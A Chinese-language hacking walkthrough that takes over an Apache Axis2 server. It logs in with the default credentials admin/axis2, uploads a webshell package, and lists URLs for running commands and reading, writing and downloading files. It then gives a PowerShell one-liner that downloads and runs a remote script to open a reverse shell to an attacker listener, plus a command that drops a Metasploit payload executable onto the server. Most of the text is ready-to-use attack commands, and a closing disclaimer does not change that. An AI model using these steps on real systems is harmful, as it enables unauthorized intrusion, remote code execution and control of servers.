

Axis2默认弱口令后台Getshell+windows反弹webshell+metasploit提权



上传aar包获取webshell

- 默认弱口令进入axis2控制台

http://ip:port/axis2/axis2-admin/login

默认口令密码

admin

axis2

- aar包,使用方法

支持的命令?



exec-运行命令,在Linux / Windows上均可使用,不用担心。

http://192.168.56.103:8080/axis2/services/AxisInvoker/exec?cmd=dir%20C:

写-写文件

http://192.168.56.103:8080/axis2/services/AxisInvoker/write?path=c:\1.1txt&content=123

info-显示某些信息,根据需要进行修改

http://192.168.56.103:8080/axis2/services/AxisInvoker/info

读取-读取文件内容

http://192.168.56.103:8080/axis2/services/AxisInvoker/read?path=c:\boot.ini

下载-下载文件并将其保存在某处

http://192.168.56.103:8080/axis2/services/AxisInvoker/download?url=http://www.baidu.com&file=c:\122.txt



windows命令行反弹shell

利用aarwebshell执行powershell反弹命令,攻击端nc监听

nc -lvp 6666

http://ip:port/axis2/services/AxisInvoker/exec?cmd=powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress yourip -port 6666

植入metasploit反弹shell



将msf生成shellcode存放网站目录——>利用目标服务器powershell下载——>执行shell,反弹成功

powershell (new-object System.Net.WebClient).DownloadFile( 'http://ip/shell1.exe','C:\Program Files\Apache Software Foundation\Tomcat 7.0\system.exe')

参考链接

windows命令行反弹shell(一)

windows命令下载大全

CaledoniaProject/AxisInvoker

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合!